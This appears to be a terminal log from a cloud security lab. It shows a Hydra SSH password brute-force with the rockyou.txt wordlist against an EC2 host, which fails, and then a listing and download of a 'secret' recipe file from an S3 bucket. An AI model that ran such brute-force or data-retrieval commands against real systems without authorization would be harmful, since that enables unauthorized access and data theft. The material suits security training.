 ubuntu@ip-10-192-11-121: ~
ubuntu@ip-10-192-11-121:~$ date
Thu Oct 13 07:10:45 UTC 2022
ubuntu@ip-10-192-11-121:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-198-161-10.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-13 07:10:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-198-161-10.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.121:22/ does not support password authentication.
ubuntu@ip-10-192-11-121:~$ aws s3 ls  s3://cand-c3-secret-recipes-928455448078/ --region us-east-1
2022-10-12 13:57:52       1580 secret_recipe.txt
ubuntu@ip-10-192-11-121:~$ aws s3 cp s3://cand-c3-secret-recipes-928455448078/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-928455448078/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-121:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-121:~$